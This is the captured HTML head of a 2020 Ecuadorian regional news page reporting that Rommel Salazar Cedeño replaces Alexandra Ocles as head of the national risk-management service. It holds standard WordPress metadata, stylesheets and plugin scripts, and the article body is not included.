

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/
body_size: 33318
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Rommel Salazar Cedeño reemplazará a Alexandra Ocles - EL ESPECTADOR CHIMBORAZO</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elespectadorchimborazo.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/elespectadorchimborazo.com\/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://elespectadorchimborazo.com/wp-content/uploads/2021/04/logo-nuevo.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o-300x300.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Lenín Moreno nombró como el nuevo Director del Servicio Nacional de Gestión de Riesgos a Rommel Salalzar Cedeño, en reemplazo de Alexandra Ocles." />
	<link rel="canonical" href="https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rommel Salazar Cedeño reemplazará a Alexandra Ocles - EL ESPECTADOR CHIMBORAZO" />
	<meta property="og:description" content="Lenín Moreno nombró como el nuevo Director del Servicio Nacional de Gestión de Riesgos a Rommel Salalzar Cedeño, en reemplazo de Alexandra Ocles." />
	<meta property="og:url" content="https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/" />
	<meta property="og:site_name" content="EL ESPECTADOR CHIMBORAZO" />
	<meta property="article:publisher" content="https://www.facebook.com/EspectadorChimborazo/" />
	<meta property="article:published_time" content="2020-05-11T18:47:28+00:00" />
	<meta property="article:modified_time" content="2020-05-11T18:47:32+00:00" />
	<meta property="og:image" content="https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="EspectadorCH" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@ElEspectadorCh1" />
	<meta name="twitter:site" content="@ElEspectadorCh1" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="EspectadorCH" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/#article","isPartOf":{"@id":"https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/"},"author":{"name":"EspectadorCH","@id":"https://elespectadorchimborazo.com/#/schema/person/02dc78ff52acd9c51f0d8eb61f169260"},"headline":"Rommel Salazar Cedeño reemplazará a Alexandra Ocles","datePublished":"2020-05-11T18:47:28+00:00","dateModified":"2020-05-11T18:47:32+00:00","mainEntityOfPage":{"@id":"https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/"},"wordCount":93,"commentCount":0,"publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"image":{"@id":"https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n.jpg","keywords":["Gestión de Riesgos","Renuncia","sngr"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/#respond"]}]},{"@type":"WebPage","@id":"https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/","url":"https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/","name":"Rommel Salazar Cedeño reemplazará a Alexandra Ocles - EL ESPECTADOR CHIMBORAZO","isPartOf":{"@id":"https://elespectadorchimborazo.com/#website"},"primaryImageOfPage":{"@id":"https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/#primaryimage"},"image":{"@id":"https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/#primaryimage"},"thumbnailUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n.jpg","datePublished":"2020-05-11T18:47:28+00:00","dateModified":"2020-05-11T18:47:32+00:00","description":"Lenín Moreno nombró como el nuevo Director del Servicio Nacional de Gestión de Riesgos a Rommel Salalzar Cedeño, en reemplazo de Alexandra Ocles.","breadcrumb":{"@id":"https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/#primaryimage","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n.jpg","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/05/96815976_3703097026374138_6200987453122150400_n.jpg","width":1024,"height":576,"caption":"Rommel Salazar Cedeño será el nuevo Director del Servicio Nacional de Gestión de Riesgos. Fotografía: Twitter Rommel Salazar"},{"@type":"BreadcrumbList","@id":"https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elespectadorchimborazo.com/"},{"@type":"ListItem","position":2,"name":"Rommel Salazar Cedeño reemplazará a Alexandra Ocles"}]},{"@type":"WebSite","@id":"https://elespectadorchimborazo.com/#website","url":"https://elespectadorchimborazo.com/","name":"EL ESPECTADOR CHIMBORAZO","description":"DECANO DE LA PRENSA CHIMBORACENSE ","publisher":{"@id":"https://elespectadorchimborazo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elespectadorchimborazo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elespectadorchimborazo.com/#organization","name":"EL ESPECTADOR CHIMBORAZO","url":"https://elespectadorchimborazo.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/logo/image/","url":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","contentUrl":"https://elespectadorchimborazo.com/wp-content/uploads/2020/02/65306493_612880439199813_827551876231725056_o.png","width":1325,"height":1325,"caption":"EL ESPECTADOR CHIMBORAZO"},"image":{"@id":"https://elespectadorchimborazo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EspectadorChimborazo/","https://twitter.com/ElEspectadorCh1","https://www.instagram.com/elespectadorchimborazo/","https://www.youtube.com/channel/UC4lhs6jXFhJTGM46t3own-w?view_as=subscriber"]},{"@type":"Person","@id":"https://elespectadorchimborazo.com/#/schema/person/02dc78ff52acd9c51f0d8eb61f169260","name":"EspectadorCH","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elespectadorchimborazo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1bdc700724e27520d30afc71abca8c00?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1bdc700724e27520d30afc71abca8c00?s=96&d=mm&r=g","caption":"EspectadorCH"},"url":"https://elespectadorchimborazo.com/author/EspectadorCH/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed" href="https://elespectadorchimborazo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Feed de los comentarios" href="https://elespectadorchimborazo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL ESPECTADOR CHIMBORAZO &raquo; Comentario Rommel Salazar Cedeño reemplazará a Alexandra Ocles del feed" href="https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elespectadorchimborazo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elespectadorchimborazo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='atomic-blocks-style-css-css' href='https://elespectadorchimborazo.com/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1581815428' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://elespectadorchimborazo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C500%2C500italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C100italic%2C200%2C200italic%2C300italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900italic&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://elespectadorchimborazo.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://elespectadorchimborazo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gadgets/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elespectadorchimborazo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://elespectadorchimborazo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://elespectadorchimborazo.com/wp-json/wp/v2/posts/7945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elespectadorchimborazo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://elespectadorchimborazo.com/?p=7945' />
<link rel="alternate" type="application/json+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Frommel-salazar-cedeno-reemplazara-a-alexandra-ocles%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://elespectadorchimborazo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felespectadorchimborazo.com%2Frommel-salazar-cedeno-reemplazara-a-alexandra-ocles%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.123.1" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://elespectadorchimborazo.com/rommel-salazar-cedeno-reemplazara-a-alexandra-ocles/?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"493c1c40b0","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/elespectadorchimborazo.com\/wp-admin\/","wpRestNonce":"493c1c40b0","wpRestUrl":"https:\/\/elespectadorchimborazo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
